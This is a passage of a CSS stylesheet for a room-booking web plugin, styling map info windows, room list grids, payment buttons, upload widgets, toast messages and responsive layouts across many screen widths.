.vbo-results-geo-map-container .gm-style-iw-a .gm-style-iw-d + .gm-ui-hover-effect {
	display: none !important;
}
.vbo-results-geo-map-container .gm-style-iw-t .gm-style-iw {
	width: 274px !important;
	max-width: 274px !important;
	height: 325px !important;
	max-height: 325px !important;
	padding: 0;
	box-shadow: rgba(0, 0, 0, 0.28) 0px 8px 28px !important;
}
.vbo-results-geo-map-container .gm-style-iw-t .gm-style-iw-d {
	max-height: 325px !important;
}
.vbo-results-geo-map-container .gm-style-iw-t .gm-style-iw .gm-style-iw-d {
	width: 100%;
	overflow: hidden !important;
}
.vbo-geomarker-infowin-wrap {
	padding-bottom: 12px;
	width: 100%;
}
.vbo-geomarker-infowin-wrap > *:not(.vbo-geomarker-infowin-room-gallery) {
	padding: 0 12px;
}

/* Rooms List - grid layout */
.vblistcontainer-grid .vblist {
	display: flex;
	flex-wrap: wrap;
}
.vblistcontainer-grid .vblist .room_result {
	width: calc(33.33% - 20px);
	margin: 10px;
}
.vblistcontainer-grid .vblistroomblock {
	width: 100%;
	border-right: 0;
	min-height: initial;
}
.vblistcontainer-grid .vblistroomblock .vbimglistdiv {
	width: 100%;
	flex-basis: 100%;
}
.vblistcontainer-grid .vblistroomblock .vbimglistdiv img {
	margin-right: 0;
}
.vblistcontainer-grid .vblistroomcat {
	font-size: .9em;
	text-transform: initial;
}
.vblistcontainer-grid .vbcontdivtot {
	left: 0;
	flex-basis: 100%;
	padding-bottom: 15px;
	align-self: end;
}
.vblistcontainer-grid .vbsrowprice {
	margin-top: 0;
	padding: 0 20px;
}
.vblistcontainer-grid .vbselectordiv {
	width: 100%;
	display: block;
	padding: 10px 20px 0;
	border-top: 0;
}
.vblistcontainer-grid li .vbliststartfrom {
	display: inline-block;
}
.vblistcontainer-grid .vbrowroomcapacity {
	display: block;
	text-align: left;
}
.vblistcontainer-grid .vbsrowpricediv {
	text-align: left;
	display: block;
	padding: 3px 0;
}
.vik-paynow-btn {
	background: #2C2E2F;
	border: 1px solid #2C2E2F;
	color: #fff;
	font-weight: bold;
	font-size: 16px;
	padding: 10px 80px;
	border-radius: 4px;
}
.vik-paynow-btn:hover {
	filter: brightness(1.2);
}
.vik-paynow-btn-paypal {
	background: #ffc439;
	border: 1px solid #ffc439;
	color: #2C2E2F;
}
.vik-paynow-btn-paypal:hover {
	filter: brightness(0.95);
}
.vbo-paxfield-upload-progress-wrap {
	border: 1px solid #eee;
	background: #fff;
	border-radius: 2px;
	margin-top: 4px;
	flex: 1;
	align-self: center;
	margin-left: 10px;
}
.vbo-paxfield-upload-progress-wrap .vbo-paxfield-upload-progress {
	background: #3370ff;
	color: #fff;
	border-radius: 2px;
	font-size: 11px;
	padding: 0 5px;
	width: 1%;
}
.vbo-paxfield-upload-container {
	display: flex;
}
.vbo-paxfield-files {
	display: flex;
	flex-wrap: wrap;
	margin-left: -5px;
	margin-right: 5px;
}
.vbo-paxfield-files .vbo-paxfield-file-uploaded {
	width: 110px;
	border: 1px solid #ddd;
	background-color: #fff;
	border-radius: 4px;
	text-align: center;
	margin: 5px;
	padding: 3px;
	position: relative;
}
.vbo-paxfield-files .vbo-paxfield-file-uploaded-rm {
	position: absolute;
	top: -5px;
	right: -6px;
	border-radius: 50%;
	border: 1px solid #fff;
	cursor: pointer;
}
.vbo-paxfield-files .vbo-paxfield-file-uploaded-rm:hover {
	color: #dc1f1f;
}
.vbo-paxfield-file-uploaded > a {
	color: #666;
	text-decoration: none;
	display: block;
	line-height: 1em;
	padding: 6px 3px;
}
.vbo-paxfield-file-uploaded > a > span {
	width: 90px;
	display: inline-block;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 13px;
	white-space: nowrap;
}
.vbo-paxfield-file-uploaded > a i {
	font-size: 18px;
}

/* Start: Toast Message bottom-center positioned */
.vbo-toast-message {
	visibility: hidden;
	min-width: 250px;
	background-color: #333;
	color: #fff;
	text-align: center;
	border-radius: 4px;
	padding: 16px;
	position: fixed;
	z-index: 99999;
	left: 50%;
	bottom: 30px;
	transform: translate(-50%, 0);
}
.vbo-toast-message.vbo-toast-message-presented {
	visibility: visible;
	-webkit-animation: toastfadein 0.5s;
	animation: toastfadein 0.5s;
}
.vbo-toast-message.vbo-toast-message-dimissed {
	visibility: hidden;
	-webkit-animation: toastfadeout 0.5s;
	animation: toastfadeout 0.5s;
}
@-webkit-keyframes toastfadein {
	from {bottom: 0; opacity: 0;}
	to {bottom: 30px; opacity: 1;}
}
@keyframes toastfadein {
	from {bottom: 0; opacity: 0;}
	to {bottom: 30px; opacity: 1;}
}
@-webkit-keyframes toastfadeout {
	from {bottom: 30px; opacity: 1; visibility: visible;}
	to {bottom: 0; opacity: 0; visibility: hidden;}
}
@keyframes toastfadeout {
	from {bottom: 30px; opacity: 1; visibility: visible;}
	to {bottom: 0; opacity: 0; visibility: hidden;}
}
/* End: Toast Message bottom-center positioned */

@media screen and (max-width: 750px) {
	.vbo-booking-chat-inner .chat-input-footer .textarea-input textarea {
		border: 0;
	}
}

@media screen and (max-width: 620px) {
	#ui-datepicker-div {
		width: 90% !important;
		z-index: 10000000 !important;
	}
}
@media screen and (max-width: 500px) {
	.ui-datepicker-multi-2 .ui-datepicker-group {
		width: 100% !important;
	}
	.contact-info .ct-inner {
		padding: 20px 30px;
	}
}
.pagination li {
	display: inline-block;
}

@media only screen and (max-width : 1600px) {
	.vbdialog-inner {
		max-height: 80%;
		width: 60%;
		top: 0%;
		left: 50%;
		transform: translate(-50%, 50%);
	}
	.vbo-showprc-optionstable .vbo-showprc-option-entry {
		width: calc(24% - 8px);
	}
}
@media only screen and (max-width : 1280px) {
	.offline-cc-overlay-inner {
		width: 60%;
		top: 50%;
		transform: translate(-50%, -50%);
		left: 50%;
	}
	.vbdetroom .vbroomdetcont .vbo-searchdet-head {
		flex-basis: 100%;
	}
	.vbdetroom .vbroomdetcont .room_description_box {
		padding: 10px 20px;
		margin-top: 0;
	}
	.vbroomimgdesc .vikfx-showprc-gallery-container, .vbroomimgdesc .vikfx-thumbslide-container {
		flex-basis: 50%;
	}
	.vbo-modal-overlay-block .vbo-modal-overlay-content {
		width: 70%;
	}
	.vbo-modal-roomdaynotes-addnew .vbo-modal-roomdaynotes-addnew-elem #vbo-newrdnote-name {
		width: 100%;
	}
}
@media only screen and (max-width : 1080px) {
	.vbdialog-inner {
		width: 80%;
	}
	.vbo-pkglist-pkg-bone {
		width: auto;
		flex-basis: 30%;
	}
	.vbo-pkglist-pkg-btwo {
		flex: 1;
		width: auto;
	}
	.vbo-pkglist-pkg-bthree {
		width: auto;
		flex-basis: 30%;
	}
	.vbo-booking-guest-review-top {
		flex-basis: 140px;
	}
	.vblistcontainer-grid .vblist .room_result {
		width: calc(50% - 20px);
	}
}
@media only screen and (max-width : 980px) {
	.vbdivsearch {
		width: 100%;
	}
	.vbo-promotion-room-block {
		width: 47%;
	}
	.vbo-promotion-dates-right {
		margin: 8px 15px 15px 0;
		width: 100%;
	}
	.vbo-promotion-date-validuntil {
		text-align: left;
	}
	.vblistroomblock, .vbcontdivtot, .vbo-pkglist-pkg-bthree, .room_resultdiffusage .vblistroomblock {
		width: 100%;
		border:0;
	}
	.vbo-pkglist-pkg-btwo {
		width: 80%;
		border:0;
	}
	.vbcontdivtot {
		border-top:2px solid #ddd; 
	}
	.vbo-search-noresults-cont {
		width: 100%;
	}
	.vbo-booking-solution-room {
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
	}
	.vbo-search-solution-date-dt, .vbo-booking-solution-date-dt {
		font-size: 1.5em;
	}
	.vbo-results-head {
		display: flex;
		-ms-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	/**/
	.vbo-oconfirm-summary-room-row {
		flex-wrap: wrap;
	}
	.vbo-oconfirm-summary-room-head, .vbo-oconfirm-summary-total-head {
		display: none;
	}
	.vbo-oconfirm-summary-total-head, .vbo-oconfirm-summary-room-row .vbo-oconfirm-summary-room-head-cell-responsive {
		display: block;
		text-transform: inherit;
	}
	.vbo-oconfirm-summary-room-wrapper > div > div, .vbo-oconfirm-summary-total-wrapper > div > div, .vbo-oconfirm-summary-total-wrapper-notaxes .vbo-oconfirm-summary-room-cell-descr {
		width: 33%;
	}
	.vbo-oconfirm-summary-option-row {
		border-bottom: 1px solid #eee;
	}
	.vbo-oconfirm-summary-option-row .vbo-oconfirm-summary-room-cell-guests, .vbo-oconfirm-summary-option-row .vbo-oconfirm-summary-room-cell-nights {
		display: none;
	}
	.vbo-oconfirm-summary-room-wrapper .vbo-oconfirm-summary-room-cell-descr {
		background: #f6f6f6;
		width: 100%;
		margin-bottom: 5px;
	}
	.vbo-oconfirm-summary-room-cell-net, .vbo-oconfirm-summary-room-cell-nights, .vbo-oconfirm-summary-room-cell-tax, .vbo-oconfirm-summary-room-cell-tot {
		text-align: left;
	}
	.vbordrowtotal-prevtot .vbo-oconfirm-summary-room-cell-guests, .vbordrowtotal-prevtot .vbo-oconfirm-summary-room-cell-nights, .vbordrowtotal-prevtot .vbo-oconfirm-summary-room-cell-net, .vbordrowtotal-prevtot .vbo-oconfirm-summary-room-cell-tax,
	.vbordrowtotal-negative .vbo-oconfirm-summary-room-cell-guests, .vbordrowtotal-negative .vbo-oconfirm-summary-room-cell-net, .vbordrowtotal-negative .vbo-oconfirm-summary-room-cell-nights, .vbordrowtotal-negative .vbo-oconfirm-summary-room-cell-tax,
	.vbordrowtotal-positive .vbo-oconfirm-summary-room-cell-nights, .vbordrowtotal-positive .vbo-oconfirm-summary-room-cell-net, .vbordrowtotal-positive .vbo-oconfirm-summary-room-cell-guests, .vbordrowtotal-positive .vbo-oconfirm-summary-room-cell-tax, 
	.vbo-oconfirm-summary-coupon-row .vbo-oconfirm-summary-room-cell-guests, .vbo-oconfirm-summary-coupon-row .vbo-oconfirm-summary-room-cell-nights, .vbo-oconfirm-summary-coupon-row .vbo-oconfirm-summary-room-cell-tax, .vbo-oconfirm-summary-coupon-row .vbo-oconfirm-summary-room-cell-net,
	.vbo-oconfirm-summary-coupon-newtot-row .vbo-oconfirm-summary-room-cell-guests, .vbo-oconfirm-summary-coupon-newtot-row .vbo-oconfirm-summary-room-cell-nights, .vbo-oconfirm-summary-coupon-newtot-row .vbo-oconfirm-summary-room-cell-tax, .vbo-oconfirm-summary-coupon-newtot-row  .vbo-oconfirm-summary-room-cell-net {
		display: none;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-name {
		flex-basis: 40%;
	}
	.vbo-booking-upsell-room-wrap .vbo-room-upsell-cart-full {
		flex-basis: 100%;
		margin-left: 0;
		margin-top: 10px;
	}
	.vbo-room-result-inner .vbo-room-result-head {
		display: none;
	}
	.vbo-room-result-inner .vbo-room-result-body {
		flex-wrap: wrap;
	}
	.vbo-room-result-inner > div > .vbo-room-result-body-img {
		flex-basis: 25%;
	}
	.vbo-room-result-inner > div > .vbo-room-result-body-details {
		flex: 1;
	}
	.vbo-room-result-inner > div > .vbo-room-result-body-bookingsolutions {
		flex-basis: 100%;
	}
	.vbo-room-result-body-bookingsolutions .vbo-room-result-body-bookingsolution {
		border-color: #ddd;
	}
	.vbulcarats li {
		margin-bottom: 15px;
	}
	.vbrowroomcapacity {
		text-align: center;
		margin: 5px 0 10px 0;
	}
	.vbselectordiv {
		border-top: 0;
	}
	.vbo-booking-guest-review-services-score > div, .vbo-booking-starrating-wrap .vbo-booking-starrating-cont {
		flex-basis: 43%;
	}
	.vblistcontainer-grid .vbcontdivtot {
		border-top: 0;
	}
	.vblistcontainer-grid .vbrowroomcapacity {
		margin: 5px 0 10px 0;
	}
	.vbo-operators-login-wrap {
		padding: 0;
	}
	.vbcaldivcont {
		width: calc(50% - 3px);
	}
	.vbcalsblock-price .vbcaldivcont {
		width: 100%;
	}
	.vbo-pkglist-pkg {
		flex-wrap: wrap;
	}
	.vbo-pkglist-pkg-bthree {
		flex-basis: 100%;
	}
	.vbo-pkgdet-room-img, .vbo-pkgdet-room-det {
		width: 50%;
	}
	.vbo-pkgdet-room-booknow {
		width: 100%;
		padding: 23px 10px;
	}
}
@media only screen and (max-width : 860px) {
	.vbdialog-inner {
		width: 80%;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		height: 80%;
	}
	.vbdialog-left {
		width: 100%;
	}
	.vbdialog-right {
		width: 100%;
		top: 0%;
		transform: translate(0%, 50%);
	}
	.vbo-showprc-optionstable .vbo-showprc-option-entry {
		width: calc(50% - 10px);
	}
	.vbo-rdet-descprice-block {
		flex-wrap: wrap;
	}
	.vbo-rdet-descprice-block .vbo-rdet-desc-cont {
		border-bottom: 1px solid #ddd;
		border-right: 0;
		width: 100%;
	}
	.vbo-rdet-descprice-block .vb_detcostroomdet {
		width: 100%;
	}
	.vblegenda {
		width: 29%;
		display: inline-block;
	}
	.vbo-promotion-det-wrapper, .vbo-promotion-wrapper {
		width: 100%;
	}
	.vbo-booking-details-midcontainer > div {
		flex: 100%;
	}
	.vbo-booking-details-midcontainer > .vbo-booking-details-actions {
		flex: auto;
	}
	.vbo-booking-details-actions-inner > div {
		margin: 5px;
	}
	.vbvordroominfo-multi {
		padding: 15px;
		width: calc(50% - 16px);
		margin: 8px;
	}
	.vbo-results-head > span {
		flex: 1;
	}
	.vbo-showprc-room-block, .vbo-showprc-room-block .vikfx-thumbslide-container {
		width: 100%;
		max-width: 100%;
	}
	.vbo-showprc-room-block .vbroomimgdesc {
		text-align: center;
	}
	.vbo-showprc-room-block .vikfx-thumbslide-container {
		display: inline-block;
		margin: 0 auto;	
		float: none;
	}
	.vbo-showprc-room-block .room_description_box {
		width: 100%;
		text-align: left;
		margin: 0;
	}
	.vbo-results-head > div {
		-ms-flex: 50%;
		-webkit-flex: 50%;
		flex: 50%;
		padding: 15px;
	}
	.vbo-results-head > div:nth-child(even) {
		border-right: 0;
	}
	.vbo-results-head > .vbcheckoutroom {
		margin-right: 0;
	}
	.vbo-results-head-oconfirm > span {
		-ms-flex: 50%;
		-webkit-flex: 50%;
		flex: 50%;
		padding: 15px;
	}
	.vbo-results-head > span:nth-child(odd) {
		border-left: 0;
	}
	.vbo-pkglist-pkg {
		flex-wrap: wrap;
	}
	.vbo-pkglist-pkg-bthree {
		flex-basis: 100%;
	}
	.vbo-booking-upsell-room-wrap {
		width: 20rem;
		margin: 10px auto;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > * {
		margin: 0 8px;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-img {
		margin-left: 0;
		flex-basis: 100%;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-name {
		flex-basis: 100%;
		margin-bottom: 10px;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-option-upsell-add {
		margin-right: 0;
	}
	.vbo-pkgdet-room-form .vb-search-inner {
		display: flex;
		flex-wrap: wrap;
	}
	.vbo-pkgdet-room-form .vb-search-inner > .vbo-search-inpblock {
		width: calc(50% - 20px);
	}
	.vbo-pkgdet-room-form .vb-search-inner .vbo-search-inpblock .input-group > input {
		flex: 1;
	}
	.vbo-pkgdet-room-form .vb-search-inner .vbo-search-submit {
		flex-basis: 100%;
		margin-left: 0;
		padding: 0 10px;
		margin-right: 0;
	}
	.vbo-pkgdet-room-form .vb-search-inner .vbo-search-submit .vbdetbooksubmit {
		width: 100%;
	}
	.vbo-pkgdet-room-form .vb-search-inner .vbo-search-num-racblock {
		width: 100%;
		flex-wrap: wrap;
	}
	.vbdivsearch .vb-search-inner > .vbo-search-num-racblock > .vbo-search-num-rooms {
		flex-basis: 100%;
	}
	.vbo-pkgdet-room-form .vb-search-inner .vbo-search-num-racblock > .vbo-search-num-aduchild-block {
		margin-left: 0;
		flex-basis: 100%;
	}
	.vbo-pkgdet-room-form .vbo-search-num-aduchild-entry > div {
		flex: 1;
	}
	.vbo-pkgdet-room-form .vbo-search-num-aduchild-entry > div label {
		text-align: left;
	}
	.vbo-pkgdet-room-form .vbo-search-num-aduchild-entry > div select {
		width: 100% !important;
	}
}
@media only screen and (max-width : 780px) {
	.vbvordroominfo-multi > div {
		-ms-flex: 0 0 100%;
		-webkit-flex: 0 0 100%;
		flex: 0 0 100%;
	}
	.vbdivsearch .vb-search-inner > div {
		flex: 100%;
		margin-right: 0;	
	}
	.vbdivsearch .input-group {
		display: flex;
	}
	.vbdivsearch .input-group input {
		flex: 1;
	}
	.vbdivsearch .input-group .fa-calendar-alt {
		width: 35px;
	}
	.vbdivsearch .vb-search-inner > .vbo-search-num-racblock {
		margin-left: 0;
		margin-right: 0;
		flex-wrap: wrap;
	}
	.vbdivsearch .vb-search-inner > .vbo-search-num-racblock > div {
		flex: 100%;
		margin: 0;
	}
	.vbdivsearch .vb-search-inner > .vbo-search-num-racblock .vbo-search-num-rooms {
		margin-bottom: 10px;
	}
	.vbdivsearch .vb-search-inner > .vbo-search-num-racblock .vbo-search-num-rooms label {
		display: block;
		margin-right: 0;
	}
	.vbdivsearch .vb-search-inner > .vbo-search-categories {
		margin-right: 0;
	}
	.vbo-search-num-adults-entry > span, .vbo-search-num-children-entry > span, .vbo-search-num-adults-entry > label, .vbo-search-num-children-entry > label {
		text-align: left;
	}
	#vbjstotnights {
		margin: 10px 0 10px 0px;
		text-align: center;
	}
	.vbdivsearch .vb-search-inner select, .vbo-showprc-optionstable .vbo-showprc-option-entry > div select, .vbo-availability-controls select {
		width: 100% !important;
	}
	.vbo-search-num-aduchild-entry .vbo-search-num-adults-entry, .vbo-search-num-aduchild-entry .vbo-search-num-children-entry {
		flex: 1;
	}
	.vbdivsearch .vbo-search-submit {
		margin: 15px 0 10px 0;
		width: 100%;
	}
	.vbdivsearch .vbo-search-submit input {
		width: 100%;
	}
	#vbjstotnights {
		padding-left: 0;
	}
	/**/
	.vbo-oconfirm-summary-total-row .vbo-oconfirm-summary-room-cell-descr {
		width: 100%;
	}
	.vbo-oconfirm-summary-total-row .vbo-oconfirm-summary-room-cell-guests, .vbo-oconfirm-summary-total-row .vbo-oconfirm-summary-room-cell-nights {
		display: none;
	}
	.vbo-oconfirm-summary-total-row .vbo-oconfirm-summary-room-head-cell {
		display: block;
		width: 100%;
	}
	.vbo-availability-room-details-first {
		width: 100%;
		border-right: 0;
		border-bottom: 1px solid #ddd;
	}
	.vbo-availability-room-details-last {
		left: 0;
		width: 100%;
		border: 0;
	}
	.vbo-availability-room-container {
		border: 1px solid #ddd;
	}
	.vbo-availability-room-details-last-inner {
		margin: 15px auto 20px;
	}
	.vbo-results-head > .vbo-results-chdates {
		flex: 100%;
		border-left: 0;
		margin: 10px 10px 15px 25px;
	}
	.vbo-results-head > .vbo-results-chdates a {
		margin: 0;
	}
	.vbcustomfields .vbo-oconfirm-cfield-entry-checkbox {
		width: 100%;
	}
	.vbo-precheckin-adult-wrap .vbo-precheckin-guest-detail {
		width: 45%;
	}
	.vbo-oconfirm-middlep {
		flex-wrap: wrap;
	}
	.vbo-oconfirm-middlep > div {
		flex-basis: 100%;
		margin: 5px 0;
	}
	.vbo-oconfirm-summary-total-wrapper-notaxes .vbo-oconfirm-summary-total-row:first-child .vbo-oconfirm-summary-room-cell-descr {
		display: none;
	}
	.vbo-oconfirm-summary-total-wrapper-notaxes .vbo-oconfirm-summary-room-cell-tot {
		width: 100%;
	}
	.vbo-oconfirm-summary-total-wrapper-notaxes .vbo-oconfirm-summary-coupon-row .vbo-oconfirm-summary-room-cell-descr,
	.vbo-oconfirm-summary-total-wrapper-notaxes .vbo-oconfirm-summary-coupon-row .vbo-oconfirm-summary-room-cell-tot {
		width: auto;
	} 
	.vbo-availability-room-details-last-checkin {
		margin: 20px 0;
	}
}
@media only screen and (max-width : 700px) {
	.chat-border-layout {
		flex-wrap: wrap;
	}
	.chat-border-layout .chat-threads-panel {
		flex-basis: 100% !important;
		border-right: 0 !important;
		overflow-x: hidden;
		border-bottom: 1px solid #eee;
	}
	.chat-border-layout .chat-threads-list {
		width: 100% !important;
		display: flex;
		position: relative;
	}
	.chat-border-layout .chat-threads-list > li {
		box-shadow: none;		
		margin-bottom: 0;
		margin-right: 5px;
		position: relative;
	}
	.chat-border-layout .chat-threads-list > li:last-child {
		margin-right: 0;
	}
	.chat-threads-list .thread-record .thread-details .thread-heading .thread-datetime {
		display: block;
		text-align: left;
		width: 100%;
	}
	.chat-threads-list .thread-record .thread-details .thread-message {
		position: absolute;
		top: 0px;
		right: 4px;
	}
	.chat-threads-list .thread-record .thread-details .thread-message .thread-content {
		display: none;
	}
	.chat-threads-list .thread-record .thread-details .thread-heading .thread-recipient {
		padding-right: 20px;
	}
	.chat-threads-panel .thread-datetime {
		display: none !important;
	}
}
@media only screen and (max-width : 680px) {
	.vbo-results-head > div {
		width: 48%;
	}
	.vbo-results-head > div {
		-ms-flex: 0 0 50%;
		-webkit-flex: 0 0 50%;
		flex: 0 0 50%;
		padding: 10px 15px;
	}
	.vbo-showprc-pricetable .vbo-showprc-price-entry {
		padding: 20px 0 20px 10px;
	}
	.vbo-showprc-price-entry-rateplan label {
		margin-left: 0;
	}
	.vbo-showprc-price-entry-cost {
		width: 100%;
		padding: 10px 20px 10px 0;
		text-align: left;
		padding-left: 30px;
	}
	.vbo-showprc-price-entry-radio {
		margin-right: 5px;
	}
	.vbo-showprc-optionstable .vbo-showprc-option-entry {
		width: calc(50% - 8px);
	}
	.offline-cc-overlay-inner {
		width: 80%;
	}
	.vbo-operators-login-wrap {
		flex-wrap: wrap;
	}
	.vbo-operators-login-wrap > div {
		flex: 100%;
		margin: 10px;
	}
	.vbo-booking-details-midcontainer > div {
		flex: 100%;
	}
	.vbo-booking-details-midcontainer > .vbo-booking-details-actions {
		flex: 100%;
	}
	.vbvordroominfo {
		flex: 100%;
	}
	.room_carats .vbtith3 {
		float: none;
		display: block;
		width: 100%;
		margin-bottom: 10px;
	}
	.vbo-showprc-room-block .vbroomimgdesc {
		flex-wrap: wrap;
	}
	.vbroomimgdesc .vikfx-showprc-gallery-container, .vbroomimgdesc .vikfx-thumbslide-container {
		flex-basis: 100%;
		margin-right: 0;
		margin-bottom: 15px;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > * {
		flex-basis: 100%;
		margin: 5px 8px;
		justify-content: center;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-option-upsell-add button {
		width: 100%;
		justify-content: center;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-input select {
		min-width: 50%;
	}
	.vbcaldivcont {
		width: 100%;
	}
	.vbo-modal-overlay-content-head.vbo-modal-overlay-content-head-roomdaynotes h3 {
		font-size: 20px;
	}
}
@media only screen and (max-width : 620px) {
	.ui-datepicker-multi .ui-datepicker-group {
		width: 100% !important;
	}
	.ui-datepicker-multi-2 .ui-datepicker-group-first {
		padding-right: 0;
		margin-right: 0;
		border-left: 0;
		border-bottom: 1px solid #ddd;
		padding-bottom: 10px;
		margin-bottom: 10px;
	}
}
@media only screen and (max-width : 600px) {
	.vbo-search-solution, .vbo-booking-solution {
		width: calc(100%);
		margin-right: 0;
	}
	.vblistroomblock .vbimglistdiv {
		-ms-flex: 0 0 100%;
		-webkit-flex: 0 0 100%;
		flex: 0 0 100%;
		margin-right: 0;
	}
	.vblistroomblock img.vblistimg {
		margin-right: 0;
	}
	.vbselectordiv {
		width: 100%;
		padding: 0 10px 10px;
	}
	.vblistroomblock {
		min-height: inherit;
	}
	.fancybox-opened {
		min-width: 80%;
	}
	.fancybox-type-iframe .fancybox-inner {
		min-width: 100%;
	}
	.room_carats {
		margin-bottom: 0;
	}
	.vblegenda {
		width: 48%;
	}
	.vbo-stepbar li {
		width: 50%;
	}
	.vikfx-gallery-container .vikfx-gallery > a {
		margin: 5px;
	}
	.vikfx-gallery-container .vikfx-gallery img {
		max-width: 80px;
	}
	.vbroomimgdesc {
		margin-bottom: 5px;
		flex-wrap: wrap;
	}
	.vbroomimgdesc .vikfx-showprc-gallery-container, .vbroomimgdesc .vikfx-thumbslide-container {
		flex-basis: 100%;
		margin-right: 0;
		margin-bottom: 20px;
	}
	.vbo-pkglist-pkg-bone {
		flex-basis: 100%;
	}
	.vbo-booking-guest-review-inner {
		flex-wrap: wrap;
	}
	.vbo-booking-guest-review-top {
		flex-basis: 100%;
		margin-bottom: 10px;
	}
	.vbo-booking-guest-review-services-score > div {
		margin: 6px 10px;
	}
	.vbo-booking-starrating-wrap .vbo-booking-starrating-cont {
		flex-basis: 100%;
		margin: 8px 0;
	}
	.vblistcontainer-grid .vblist .room_result {
		width: 100%;
		margin: 10px 0;
	}
	.vbo-booking-roomphoto {
		max-width: 100%;
	}
	.vbo-booking-rooms-wrapper .vbordroomdet {
		width: 100%;
		margin: 0 0 10px;
	}
	.vbvordroominfo .vbvordcosts {
		width: 100%;
		margin-left: 0;
	}
	.vbo-operators-login-wrap > div .booknow {
		width: 100%;
	}
}
@media only screen and (max-width : 580px) {
	.vbo-toast-message {
		width: 90%;
		padding: 8px;
		font-size: .9em;
	}
	.vbcustomfields .vbo-oconfirm-cfield-entry {
		width: 100%;
		float: none;
		margin: 5px 0;
	}
	.vbcustomfields .vbo-oconfirm-cfield-entry-textarea {
		width: 100%;
	}
	.vbcustomfields .vbtextarea {
		width: 100%;
	}
	.vbo-booking-upsell-room-wrap {
		width: 100%;
	}
	.vbo-booking-modification-helper .vbo-booking-modification-helper-inner {
		margin: 10px 0;
		width: 100%;
	}
	.vbo-booking-modification-canc a {
		display: block;
	}
	.vbo-promotion-room-name {
		font-size: 1.1em;
		padding: 12px 5px;
	}
	form .vbselectm {
		width: 100% !important;
	}
	.vbo-pkglist-pkg-cost {
		margin-bottom: 10px;
	}
	.vbo-pkglist-pkg-dates, .vbo-pkgdet-dates {
		width: 100%;
	}
	.vbo-pkglist-pkg-details a {
		display: block;
		margin: 0 20px;
	}
	.vbo-pkgdet-room-container .vbo-pkgdet-room-outer {
		flex-wrap: wrap;
	}
	.vbo-pkgdet-room-container .vbo-pkgdet-room-outer .vbo-pkgdet-room-img img {
		margin-top: 0;
	}
	.vbo-pkgdet-room-img, .vbo-pkgdet-room-det {
		width: 100%;
	}
	.vbo-pkgdet-room-det {
		padding: 20px 20px 10px;
	}
	.vbo-pkgdet-room-booknow {
		padding: 23px 20px;
	}
	.vbo-pkgdet-room-booknow .vbo-pkgdet-room-booknow-btn {
		width: 100%;
	}
	.vbo-tableaux-table tr td:first-child {
		position: initial;
	}
	.vbdialog-inner-tableaux .vbo-tableaux-bookdet-entry {
		margin: 10px 0;
	}
	.vbdialog-inner-tableaux .vbo-tableaux-bookdet-lbl {
		display: block;
		margin-right: 0;
		border: 0;
	}
	.vbdialog-inner-tableaux .vbo-tableaux-bookdet-val {
		display: block;
		padding: 5px 10px;
	}
	.vbo-modal-overlay-block .vbo-modal-overlay-content {
		width: 90%;
		height: 90%;
	}
	.vbo-modal-roomdaynotes-addnew-elem .vbo-newrdnote-dayto .vbo-newrdnote-dayto-val {
		margin-top: 2px;
		display: inline-block;
	}
	.vbo-modal-overlay-block .vbo-modal-roomdaynotes-addnew-save button {
		width: 100%;
	}
	.vbo-oconfirm-paymethods-list li {
		flex-basis: 100%;
		flex-wrap: wrap;
		justify-content: center;
		padding: 12px ​15p;
	}
	.vbo-oconfirm-paymethods-list li > * {
		flex-basis: 100%;
	}
}
@media only screen and (max-width : 550px) {
	#ui-datepicker-div {
		left: 50% !important;
		transform: translate(-50%);
		-webkit-transform: translate(-50%);
		-moz-transform: translate(-50%);
	}
	.vbo-oconfirm-choosedeposit-inner > div {
		margin: 5px;
	}
	.vbdivsearch {
		width: 100%;
	}
	.vbo-results-head {
		padding: 0 5px;
	}
	.vbo-results-head > span {
		display: inline-block;
		flex: 50%;
		border:0;
		padding-right:0;
	}
	.vbo-results-head > .vbo-results-chdates {
		float: none;
	}
	.vbsearchproominfo {
		margin: 15px 0 0;
	}
	.vbsearchproominfo > span {
		display: inline-block;
		width: 100%;
		text-align: left;
	}
	.room_resultdiffusage, .vblistroomblock, .vbcontdivtot {
		width: 100%;
	}
	.vblistroomblock, .vbcontdivtot, .vbcheckinroom {
		border:0;
	}
	.vbcontdivtot {
		border-top: 1px solid #ddd;
	}
	.vbselectordiv {
		padding: 0 10px 10px;
		width: 100%;
	}
	img.vblistimg {
		margin-right: 0;
	}
	.vbcontdivtot {
		margin: 0 !important;
	}
	.vbmodalrdetails {
		display: none;
	}
	.vbo-showprc-room-block-multi {
		margin: 0;
	}
	.vbo-showprc-wrapper {
		padding: 0px;
	}
	.room_container {
		padding: 0;
	}
	.vbo-showprc-room-block-multi:after {
		left: 19px;
	}
	.vikfx-thumbslide-container {
		width: 100%;
	}
	.room_description_box {
		width: 100%;
		margin: 10px 0 0;
		float: none;
	}
	.room_carats .vbtith3 {
		margin: 8px 10px 10px 0;
	}
	.vbo-showprc-price-entry-radio {
		width: 5%;
	}
	.vbo-showprc-price-entry-rateplan {
		width: auto;
	}
	.vbo-showprc-pricetable .vbo-showprc-price-entry {
		padding: 15px;
	}
	.vbo-showprc-price-entry-cost {
		width: 100%;
		text-align: center;
		float: none;
		margin: 10px 0 0;
	}
	.vbo-showprc-option-entry-img, .vikfx-thumbslide-fade-container {
		width: 100%;
		float: none;
	}
	.vbo-showprc-room-block .vikfx-thumbslide-container {
		max-width: 100%;
		width: 100%;
	}
	.vbo-showprc-optionstable .vbo-showprc-option-entry {
		padding: 20px 10px 20px;
	}
	.vbo-showprc-option-entry-name {
		width: 100%;
	}
	.vbo-showprc-option-entry-cost {
		width: 100%;
		text-align: center;
		margin: 10px 0 0;
	}
	.vbo-showprc-option-entry-input {
		width: 100%;
		float: none;
	}
